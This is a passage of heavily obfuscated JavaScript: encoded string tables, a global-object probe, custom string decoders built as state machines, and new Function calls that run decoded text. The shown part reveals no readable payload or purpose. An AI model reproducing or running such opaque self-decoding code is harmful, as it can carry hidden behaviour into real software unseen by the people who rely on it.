WQbuP[0x232]),APbGz0T(CDWQbuP[0x233]),\"\\u0041\\u007c\\u0075\\u005e\\u006a\\u0044\\u0073\\u0062\",APbGz0T(CDWQbuP[0x234]),APbGz0T(CDWQbuP[0x235]),APbGz0T(CDWQbuP[0x237]),APbGz0T(CDWQbuP[0x238]),APbGz0T(CDWQbuP[0x239]),APbGz0T(CDWQbuP[0x23a]),APbGz0T(CDWQbuP[0x23b]),\"\\u0057\\u007c\\u0047\\u0068\\u0060\",APbGz0T(CDWQbuP[0x23e]),APbGz0T(CDWQbuP[0x23f]),APbGz0T(CDWQbuP[0x240]),APbGz0T(CDWQbuP[0x241]),APbGz0T(CDWQbuP[0x242]),APbGz0T(CDWQbuP[0x243]),APbGz0T(CDWQbuP[0x244]),APbGz0T(CDWQbuP[0x245]),APbGz0T(CDWQbuP[0x246]),APbGz0T(CDWQbuP[0x247]),APbGz0T(CDWQbuP[0x248]),APbGz0T(CDWQbuP[0x249]),APbGz0T(CDWQbuP[0x24a]),APbGz0T(CDWQbuP[0x24b]),APbGz0T(CDWQbuP[0x24c]),APbGz0T(CDWQbuP[0x24d]),APbGz0T(CDWQbuP[0x24e]),\"\\u004a\\u0030\\u0025\\u0030\\u003c\\u005e\\u0067\\u007c\\u0050\",APbGz0T(CDWQbuP[0x24f]),APbGz0T(CDWQbuP[0x250]),APbGz0T(CDWQbuP[0x251]),APbGz0T(CDWQbuP[0x252]),APbGz0T(CDWQbuP[0x253]),APbGz0T(CDWQbuP[0x254]),APbGz0T(CDWQbuP[0x255]),APbGz0T(CDWQbuP[0x258]),APbGz0T(CDWQbuP[0x259]),APbGz0T(CDWQbuP[0x25a]),APbGz0T(CDWQbuP[0x25b]),APbGz0T(CDWQbuP[0x25c]),APbGz0T(CDWQbuP[0x261]),APbGz0T(CDWQbuP[0x262]),APbGz0T(CDWQbuP[0x263]),APbGz0T(CDWQbuP[0x265]),APbGz0T(CDWQbuP[0x266]),APbGz0T(CDWQbuP[0x267]),APbGz0T(CDWQbuP[0x271]),APbGz0T(CDWQbuP[0x273]),APbGz0T(CDWQbuP[0x274]),APbGz0T(CDWQbuP[0x275]),APbGz0T(CDWQbuP[0x276]),APbGz0T(CDWQbuP[0x277]),APbGz0T(CDWQbuP[0x278]),APbGz0T(CDWQbuP[0x279]),APbGz0T(CDWQbuP[0x27a]),APbGz0T(CDWQbuP[0x27b]),APbGz0T(CDWQbuP[0x27c]),APbGz0T(CDWQbuP[0x27d]),APbGz0T(CDWQbuP[0x27e]),APbGz0T(CDWQbuP[0x27f]),APbGz0T(CDWQbuP[0x281]),APbGz0T(CDWQbuP[0x282]),APbGz0T(CDWQbuP[0x283]),APbGz0T(CDWQbuP[0x284]),\"\\u002e\\u007a\\u0072\\u0030\\u006d\\u007b\\u0067\\u0059\\u004d\\u0051\\u0023\\u007a\\u0071\\u006b\\u0038\\u004b\\u0040\\u006d\\u006a\\u0040\\u0049\\u0067\\u003d\\u005b\\u0038\\u0058\\u0035\\u0067\\u0067\\u006b\\u002b\\u0075\\u0026\\u0071\\u0057\\u0043\\u003e\\u004c\\u0043\\u0042\\u0056\\u0053\\u0036\\u003d\\u007c\\u0044\",\"\\u004d\\u004d\\u0034\\u0030\\u002a\\u004c\\u0046\\u0042\\u0039\\u0058\\u0077\\u007a\\u003c\\u006b\\u003d\\u007d\\u0079\\u004d\\u0034\\u0030\\u0038\\u006f\\u0069\\u0042\\u0073\\u0072\\u0066\\u007a\\u007d\\u006b\\u0048\\u002c\\u0069\\u005f\\u007a\\u0079\\u007c\\u0077\\u004f\\u0066\\u0065\\u0076\\u003a\\u0023\\u0023\\u003e\",APbGz0T(CDWQbuP[0x285]),APbGz0T(CDWQbuP[0x286]),APbGz0T(CDWQbuP[0x287]),APbGz0T(CDWQbuP[0x288]),APbGz0T(CDWQbuP[0x28a]),APbGz0T(CDWQbuP[0x28b]),APbGz0T(CDWQbuP[0x28d]),APbGz0T(CDWQbuP[0x28e]),APbGz0T(CDWQbuP[0x28f]),APbGz0T(CDWQbuP[0x290]),APbGz0T(CDWQbuP[0x291]),APbGz0T(CDWQbuP[0x292]),APbGz0T(CDWQbuP[0x293]),APbGz0T(CDWQbuP[0x294]),APbGz0T(CDWQbuP[0x298]),APbGz0T(CDWQbuP[0x299]),APbGz0T(CDWQbuP[0x29a]),APbGz0T(CDWQbuP[0x29b]),APbGz0T(CDWQbuP[0x29c]),APbGz0T(CDWQbuP[0x29d]),APbGz0T(CDWQbuP[0x29e]),APbGz0T(CDWQbuP[0x29f]),APbGz0T(CDWQbuP[0x2a0]),APbGz0T(CDWQbuP[0x2a1]),\"\\u0033\\u0035\\u007c\\u0029\\u0037\\u006a\\u0063\\u002b\\u002a\",APbGz0T(CDWQbuP[0x2a2]),APbGz0T(CDWQbuP[0x2a3]),APbGz0T(CDWQbuP[0x2a4]),APbGz0T(CDWQbuP[0x2a5]),APbGz0T(CDWQbuP[0x2a6]),APbGz0T(CDWQbuP[0x2a7]),APbGz0T(CDWQbuP[0x2a8]),APbGz0T(CDWQbuP[0x2a9]),APbGz0T(CDWQbuP[0x2aa]),APbGz0T(CDWQbuP[0x2ab]),APbGz0T(CDWQbuP[0x2ac]),APbGz0T(CDWQbuP[0x2ad]),APbGz0T(CDWQbuP[0x2ae]),APbGz0T(CDWQbuP[0x2b0]),APbGz0T(CDWQbuP[0x2b1]),APbGz0T(CDWQbuP[0x2b2]),APbGz0T(CDWQbuP[0x2b3]),APbGz0T(CDWQbuP[0x2b4]),\"\\u0024\\u0078\\u0038\\u0041\\u0033\\u007c\\u0040\\u007b\",APbGz0T(CDWQbuP[0x2b5]),APbGz0T(CDWQbuP[0x2b6]),\"\\x4a\\x76\\x6f\\x6e\\x7c\\x75\\x6e\\x38\\x36\\x35\",APbGz0T(CDWQbuP[0x2b7]),APbGz0T(CDWQbuP[0x2b8]),APbGz0T(CDWQbuP[0x2b9]),APbGz0T(CDWQbuP[0x2ba]),APbGz0T(CDWQbuP[0x2bb]),APbGz0T(CDWQbuP[0x2bc]),APbGz0T(CDWQbuP[0x2bd]),APbGz0T(CDWQbuP[0x2be]),APbGz0T(CDWQbuP[0x2bf]),APbGz0T(CDWQbuP[0x2c0]),APbGz0T(CDWQbuP[0x2c1]),APbGz0T(CDWQbuP[0x2c2]),APbGz0T(CDWQbuP[0x2c3]),APbGz0T(CDWQbuP[0x2c4]),APbGz0T(CDWQbuP[0x2c5]),APbGz0T(CDWQbuP[0x2c6]),APbGz0T(CDWQbuP[0x2c7]),APbGz0T(CDWQbuP[0x2c8]),APbGz0T(CDWQbuP[0x2c9]),APbGz0T(CDWQbuP[0x2cb]),APbGz0T(CDWQbuP[0x2cc]),APbGz0T(CDWQbuP[0x2cd]),APbGz0T(CDWQbuP[0x2ce]),APbGz0T(CDWQbuP[0x2cf]),APbGz0T(CDWQbuP[0x2d0]),APbGz0T(CDWQbuP[0x2d3]),\"\\x61\\x62\\x56\\x6a\\x7c\\x58\\x44\\x6e\",APbGz0T(CDWQbuP[0x2d4]),APbGz0T(CDWQbuP[0x2d5]),APbGz0T(CDWQbuP[0x2d6]),\"\\u004f\\u0036\\u004c\\u0046\\u0052\\u007c\\u0053\",APbGz0T(CDWQbuP[0x2d7]),APbGz0T(CDWQbuP[0x2d8]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0051\\u004d\",APbGz0T(CDWQbuP[0x2d9]),APbGz0T(CDWQbuP[0x2da]),APbGz0T(CDWQbuP[0x2db]),APbGz0T(CDWQbuP[0x2dc]),APbGz0T(CDWQbuP[0x2dd]),APbGz0T(CDWQbuP[0x2de]),APbGz0T(CDWQbuP[0x2df]),APbGz0T(CDWQbuP[0x2e0]),APbGz0T(CDWQbuP[0x2e3]),\"\\u006a\\u006f\\u0043\\u007c\\u0063\\u0061\\u0070\\u0045\\u0025\\u0043\\u0028\\u0073\\u004d\",APbGz0T(CDWQbuP[0x2e4]),APbGz0T(CDWQbuP[0x2e5]),APbGz0T(CDWQbuP[0x2e6]),APbGz0T(CDWQbuP[0x2e7]),APbGz0T(CDWQbuP[0x2e8]),APbGz0T(CDWQbuP[0x2e9]),APbGz0T(CDWQbuP[0x2ea]),APbGz0T(CDWQbuP[0x2eb]),APbGz0T(CDWQbuP[0x2ec]),APbGz0T(CDWQbuP[0x2ed]),APbGz0T(CDWQbuP[0x2ee]),APbGz0T(CDWQbuP[0x2ef]),APbGz0T(CDWQbuP[0x2f0]),APbGz0T(CDWQbuP[0x2f1]),APbGz0T(CDWQbuP[0x2f2]),APbGz0T(CDWQbuP[0x2f3]),APbGz0T(CDWQbuP[0x2f4]),APbGz0T(CDWQbuP[0x2f5]),APbGz0T(CDWQbuP[0x2f6]),APbGz0T(CDWQbuP[0x2f7]),\"\\x4e\\x43\\x33\\x54\\x3a\\x4b\\x7c\\x64\\x22\"]);function oE78CW(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(){return new Function(APbGz0T(CDWQbuP[0x2f8]))()}],f_Q0mJ[CDWQbuP[0x4]]=CDWQbuP[0x34],f_Q0mJ[CDWQbuP[0x13]]=[]);try{hpASAc(f_Q0mJ[CDWQbuP[0x4]]=Object,f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x28])](\"\"[APbGz0T(CDWQbuP[0x2fb])][APbGz0T(CDWQbuP[0x2fc])][APbGz0T(CDWQbuP[0x2fd])]))}catch(jOQCLBH){}mDsDoFS:for(f_Q0mJ[-CDWQbuP[0x1b]]=CDWQbuP[0x2];f_Q0mJ[-CDWQbuP[0x1b]]<f_Q0mJ[CDWQbuP[0x11]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[-CDWQbuP[0x1b]]++)try{f_Q0mJ[CDWQbuP[0x4]]=f_Q0mJ[CDWQbuP[0x11]][f_Q0mJ[-CDWQbuP[0x1b]]]();for(f_Q0mJ[CDWQbuP[0xe]]=CDWQbuP[0x2];f_Q0mJ[CDWQbuP[0xe]]<f_Q0mJ[CDWQbuP[0x13]][APbGz0T(CDWQbuP[0x1c])];f_Q0mJ[CDWQbuP[0xe]]++)if(typeof f_Q0mJ[CDWQbuP[0x4]][f_Q0mJ[CDWQbuP[0x13]][f_Q0mJ[CDWQbuP[0xe]]]]===APbGz0T(CDWQbuP[0x2]))continue mDsDoFS;return f_Q0mJ[CDWQbuP[0x4]]}catch(jOQCLBH){}return f_Q0mJ[CDWQbuP[0x4]]||this}hpASAc(yNxJgm=oE78CW()||{},D0CzucG=yNxJgm[APbGz0T(CDWQbuP[0x2fe])],k9RnrZm=yNxJgm[APbGz0T(CDWQbuP[0x2ff])],eQFfdz=yNxJgm[APbGz0T(CDWQbuP[0x300])],wOleq4s=yNxJgm[APbGz0T(CDWQbuP[0x301])]||String,XdA5hNf=yNxJgm[APbGz0T(CDWQbuP[0x302])]||Array,DYDdPA=function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[-CDWQbuP[0x1d]]=new XdA5hNf(CDWQbuP[0x1e]),f_Q0mJ[CDWQbuP[0x4]]=wOleq4s[APbGz0T(CDWQbuP[0x26])]||wOleq4s[APbGz0T(CDWQbuP[0x303])],f_Q0mJ[-CDWQbuP[0x1f]]=[]);return function(jOQCLBH){var yNxJgm,D0CzucG,k9RnrZm,eQFfdz;hpASAc(D0CzucG=void 0x0,k9RnrZm=jOQCLBH[APbGz0T(CDWQbuP[0x1c])],f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x1c])]=CDWQbuP[0x2]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<k9RnrZm;){hpASAc(D0CzucG=jOQCLBH[eQFfdz++],D0CzucG<=CDWQbuP[0x20]?yNxJgm=D0CzucG:D0CzucG<=CDWQbuP[0x21]?yNxJgm=(D0CzucG&CDWQbuP[0x22])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:D0CzucG<=CDWQbuP[0x24]?yNxJgm=(D0CzucG&CDWQbuP[0x18])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:wOleq4s[APbGz0T(CDWQbuP[0x26])]?yNxJgm=(D0CzucG&CDWQbuP[0x15])<<CDWQbuP[0x27]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0x25]|(jOQCLBH[eQFfdz++]&CDWQbuP[0x23])<<CDWQbuP[0xa]|jOQCLBH[eQFfdz++]&CDWQbuP[0x23]:(yNxJgm=CDWQbuP[0x23],eQFfdz+=CDWQbuP[0xb]),f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x28])](f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]||(f_Q0mJ[-CDWQbuP[0x1d]][yNxJgm]=f_Q0mJ[CDWQbuP[0x4]](yNxJgm))))}return f_Q0mJ[-CDWQbuP[0x1f]][APbGz0T(CDWQbuP[0x304])](\"\")}}());function vYKa40g(f_Q0mJ){return typeof D0CzucG!==APbGz0T(CDWQbuP[0x2])&&D0CzucG?new D0CzucG()[APbGz0T(CDWQbuP[0x305])](new k9RnrZm(f_Q0mJ)):typeof eQFfdz!==APbGz0T(CDWQbuP[0x2])&&eQFfdz?eQFfdz[APbGz0T(CDWQbuP[0x306])](f_Q0mJ)[APbGz0T(CDWQbuP[0x307])](APbGz0T(CDWQbuP[0x308])):DYDdPA(f_Q0mJ)}function oHk9osF(){}Iw2tEwZ=HrUcT3();function HrUcT3(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2];function D0CzucG(yNxJgm){var D0CzucG=\"\\x78\\x54\\x51\\x58\\x6e\\x45\\x73\\x4f\\x56\\x4b\\x74\\x48\\x41\\x5a\\x65\\x49\\x67\\x6d\\x50\\x42\\x4a\\x4c\\x6a\\x6b\\x6c\\x64\\x4d\\x70\\x4e\\x47\\x59\\x62\\x43\\x46\\x66\\x52\\x68\\x6f\\x61\\x44\\x55\\x71\\x63\\x69\\x72\\x57\\x36\\x53\\x75\\x34\\x79\\x35\\x76\\x24\\x2f\\x21\\x23\\x5f\\x60\\x2c\\x37\\x31\\x7e\\x5d\\x5e\\x7a\\x28\\x39\\x29\\x22\\x7c\\x3a\\x3f\\x3b\\x77\\x3c\\x38\\x26\\x2a\\x30\\x2b\\x2e\\x32\\x7d\\x3d\\x5b\\x40\\x3e\\x33\\x7b\\x25\",k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ,APbGz0T;hpASAc(k9RnrZm=\"\"+(yNxJgm||\"\"),eQFfdz=k9RnrZm.length,wOleq4s=[],XdA5hNf=CDWQbuP[0x2],DYDdPA=CDWQbuP[0x2],Iw2tEwZ=-CDWQbuP[0x4]);for(APbGz0T=CDWQbuP[0x2];APbGz0T<eQFfdz;APbGz0T++){var f_Q0mJ=D0CzucG.indexOf(k9RnrZm[APbGz0T]);if(f_Q0mJ===-CDWQbuP[0x4])continue;if(Iw2tEwZ<CDWQbuP[0x2]){Iw2tEwZ=f_Q0mJ}else{hpASAc(Iw2tEwZ+=f_Q0mJ*CDWQbuP[0x1a],XdA5hNf|=Iw2tEwZ<<DYDdPA,DYDdPA+=(Iw2tEwZ&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(wOleq4s.push(XdA5hNf&CDWQbuP[0x14]),XdA5hNf>>=CDWQbuP[0xc],DYDdPA-=CDWQbuP[0xc])}while(DYDdPA>CDWQbuP[0x15]);Iw2tEwZ=-CDWQbuP[0x4]}}if(Iw2tEwZ>-CDWQbuP[0x4]){wOleq4s.push((XdA5hNf|Iw2tEwZ<<DYDdPA)&CDWQbuP[0x14])}return vYKa40g(wOleq4s)}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}hpASAc(yNxJgm[-CDWQbuP[0x2a]]=[function(){return globalThis},function(){return kt_zHG[\"tzk6UD\"]},function(){return window},function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={oscDSOB:{}}){while(k9RnrZm+eQFfdz!==-0xf9)with(wOleq4s.aK8yssO||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz-0x97:case 0x8c:case 0x50:hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xe0,eQFfdz+=-0x76);break;case-0xe2:case 0x60:case eQFfdz-0x185:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x2c]]);default:hpASAc(yNxJgm[CDWQbuP[0x2c]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]);for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+0x91]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[CDWQbuP[0x2f]]=yNxJgm[CDWQbuP[k9RnrZm+0x67]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0x8e]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[CDWQbuP[k9RnrZm+0x92]]===-CDWQbuP[k9RnrZm+0x67])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[k9RnrZm+0x65]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0x2f]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0x2f]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[k9RnrZm+0x6d]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[k9RnrZm+0x93]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+0x7a]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x8f]].push(yNxJgm[CDWQbuP[k9RnrZm+0x90]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[k9RnrZm+0x6f],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[k9RnrZm+0x6d]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[k9RnrZm+0x93]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0xac,eQFfdz+=-0x65);break}else{hpASAc(wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x122,eQFfdz+=0x11a);break}case wOleq4s.oscDSOB.xpk6ao+0x19:wOleq4s.oscDSOB.xpk6ao=-0xdb;case eQFfdz- -0x49:case 0xb1:hpASAc(yNxJgm[CDWQbuP[0x2c]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[k9RnrZm+-0x35]),wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=-0x1ce,eQFfdz+=0x17f);break;case-0xb1:case 0x12:case-0x24:hpASAc(wOleq4s.oscDSOB.xpk6ao=0xa9,yNxJgm[CDWQbuP[k9RnrZm+0x18e]]=CDWQbuP[k9RnrZm+0x192],yNxJgm[CDWQbuP[0x4]]=\"\\u004f\\u0041\\u0072\\u0051\\u0039\\u0042\\u0043\\u0071\\u0054\\u007a\\u0022\\u005f\\u0048\\u0031\\u004a\\u006a\\u004c\\u0038\\u005a\\u0056\\u002f\\u0037\\u0053\\u0021\\u005b\\u0077\\u003a\\u003d\\u0058\\u0059\\u006e\\u0040\\u0064\\u007b\\u003f\\u0035\\u007e\\u0060\\u0073\\u006b\\u004d\\u0024\\u002c\\u0065\\u0076\\u0078\\u0049\\u0068\\u0028\\u002e\\u0074\\u006c\\u003e\\u0036\\u0033\\u0025\\u005d\\u0030\\u0050\\u005e\\u0079\\u002a\\u002b\\u003b\\u0061\\u0063\\u007c\\u0029\\u0052\\u0075\\u0069\\u0066\\u0070\\u0067\\u0045\\u0044\\u007d\\u0023\\u0046\\u004b\\u006f\\u0055\\u0026\\u0034\\u0032\\u0062\\u003c\\u0047\\u006d\\u0057\\u004e\",yNxJgm[CDWQbuP[k9RnrZm+0x1b9]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+0x190]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+0x19f]]=yNxJgm[CDWQbuP[0x2b]].length,wOleq4s.aK8yssO=wOleq4s.oscDSOB,k9RnrZm+=0x12b,eQFfdz+=-0x127);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x18e,0xdd).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}return new Function(k9RnrZm(CDWQbuP[0x31])+k9RnrZm(CDWQbuP[0x32]))()}],yNxJgm[-CDWQbuP[0x33]]=CDWQbuP[0x34],yNxJgm[CDWQbuP[0x1]]=[]);try{V7mcMH(wOleq4s);function eQFfdz(yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={RYAwUp4:{}}){while(k9RnrZm+eQFfdz!==0x6b)with(wOleq4s.Clrcjk||wOleq4s)switch(k9RnrZm+eQFfdz){case eQFfdz- -0xf:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0x7b,0x11,-0x38],RYAwUp4.Zv54ufZ=\"\\u0044\\u0078\\u0022\\u0031\\u0029\\u0023\\u0060\\u004b\\u007e\\u0065\\u0066\\u0034\\u0041\\u0047\\u0072\\u005f\\u0042\\u005b\\u003f\\u0074\\u0032\\u0054\\u0028\\u007a\\u0025\\u005a\\u004c\\u002c\\u004e\\u0070\\u0045\\u0036\\u003a\\u0073\\u006e\\u006d\\u007d\\u0039\\u005e\\u0057\\u006c\\u0075\\u0063\\u0055\\u0068\\u004a\\u0030\\u0058\\u0077\\u0079\\u0076\\u007c\\u003b\\u003d\\u0035\\u004d\\u004f\\u003e\\u002a\\u0050\\u0049\\u0062\\u006b\\u0026\\u0048\\u0056\\u0021\\u002b\\u0024\\u0043\\u0046\\u0071\\u0051\\u0037\\u0059\\u006a\\u0064\\u0053\\u002e\\u0033\\u007b\\u0069\\u0061\\u0052\\u0038\\u003c\\u0040\\u0067\\u006f\\u002f\\u005d\",RYAwUp4.IIP7SSw=\"\"+(yNxJgm||\"\"),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x4,eQFfdz+=0x4e);break;case wOleq4s.RYAwUp4.ashD_C+-0x47:case 0x9e:default:wOleq4s.RYAwUp4.yHj96W=-CDWQbuP[k9RnrZm+-0x87];for(wOleq4s.RYAwUp4.TkDr6i=CDWQbuP[k9RnrZm+-0x89];TkDr6i<ioAeK8;TkDr6i++){wOleq4s.RYAwUp4.o4mXaJ=Zv54ufZ.indexOf(IIP7SSw[TkDr6i]);if(o4mXaJ===-CDWQbuP[0x4])continue;if(yHj96W<CDWQbuP[k9RnrZm+-0x89]){yHj96W=o4mXaJ}else{hpASAc(yHj96W+=o4mXaJ*CDWQbuP[0x1a],TZ8art|=yHj96W<<ENvm0qL,ENvm0qL+=(yHj96W&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x72]?CDWQbuP[0x16]:CDWQbuP[k9RnrZm+-0x74]);do{hpASAc(tX0Wn87.push(TZ8art&CDWQbuP[k9RnrZm+-0x77]),TZ8art>>=CDWQbuP[k9RnrZm+-0x7f],ENvm0qL-=CDWQbuP[0xc])}while(ENvm0qL>CDWQbuP[0x15]);yHj96W=-CDWQbuP[k9RnrZm+-0x87]}}if(yHj96W>-CDWQbuP[0x4]){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x19a,eQFfdz+=0xf1);break}else{hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0x10d,eQFfdz+=-0x1c);break}case k9RnrZm!=-0x8a&&k9RnrZm- -0x12e:hpASAc([wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[0xd6,-0xe5,0x2b],wOleq4s.Clrcjk=wOleq4s.Z1XYVW,k9RnrZm+=0x228,eQFfdz+=-0x1d3);break;case wOleq4s.RYAwUp4.xQnk5E+0xd7:hpASAc(wOleq4s.RYAwUp4.TZ8art=CDWQbuP[0x2],wOleq4s.RYAwUp4.ENvm0qL=CDWQbuP[0x2],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=-0xb4);break;case eQFfdz- -0x13:hpASAc(wOleq4s.RYAwUp4.ioAeK8=IIP7SSw.length,wOleq4s.RYAwUp4.tX0Wn87=[],wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x12c);break;case k9RnrZm!=-0x219&&k9RnrZm- -0x12e:hpASAc(wOleq4s.Clrcjk=wOleq4s.ynWVprb,k9RnrZm+=0x99,eQFfdz+=-0x1d3);break;case 0xcb:case eQFfdz-0x10f:hpASAc(tX0Wn87.push((TZ8art|yHj96W<<ENvm0qL)&CDWQbuP[0x14]),wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x8d,eQFfdz+=-0x10d);break;case k9RnrZm- -0x25d:[wOleq4s.RYAwUp4.ashD_C,wOleq4s.RYAwUp4.xQnk5E,wOleq4s.RYAwUp4.GFSMec]=[-0x66,-0x5f,-0xba];if(k9RnrZm>-(k9RnrZm+0x2a3)){hpASAc(wOleq4s.Clrcjk=wOleq4s.RYAwUp4,k9RnrZm+=0x2a4,eQFfdz+=-0x2b4);break}case k9RnrZm-0x73:return D0CzucG=!0x0,vYKa40g(tX0Wn87)}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0xf,-0xa5).next().value);if(D0CzucG){return k9RnrZm}}function wOleq4s(...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ={q9Ryflq:{}}){while(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA!==0xdb)with(Iw2tEwZ.cHFIWY||Iw2tEwZ)switch(k9RnrZm+wOleq4s+XdA5hNf+DYDdPA){case 0x1:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x36,0x4],yNxJgm[CDWQbuP[k9RnrZm+-0x1e5]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x18c,wOleq4s+=0xb6,XdA5hNf+=0xa8,DYDdPA+=0x122);break}else{hpASAc(Iw2tEwZ.cHFIWY=Iw2tEwZ.q9Ryflq,k9RnrZm+=-0x242,wOleq4s+=0xb6,XdA5hNf+=0x20,DYDdPA+=0x122);break}case Iw2tEwZ.q9Ryflq.iPNfPF+-0x49:hpASAc([Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[-0x54,0xd9],Iw2tEwZ.cHFIWY=Iw2tEwZ.Z7kZL8,k9RnrZm+=0x127,DYDdPA+=0x33);break;case k9RnrZm- -0x9c:case-0x7:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[k9RnrZm+-0x57]]]=eQFfdz(jOQCLBH[yNxJgm[CDWQbuP[0x2]]]);case 0x78:default:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case Iw2tEwZ.q9Ryflq.iPNfPF+0xd8:case-0x95:[Iw2tEwZ.q9Ryflq.iPNfPF,Iw2tEwZ.q9Ryflq.PjzK4o2]=[0x36,0x33];return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x39]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x1e5,-0xe4,-0xd,-0xf3).next().value);if(D0CzucG){return 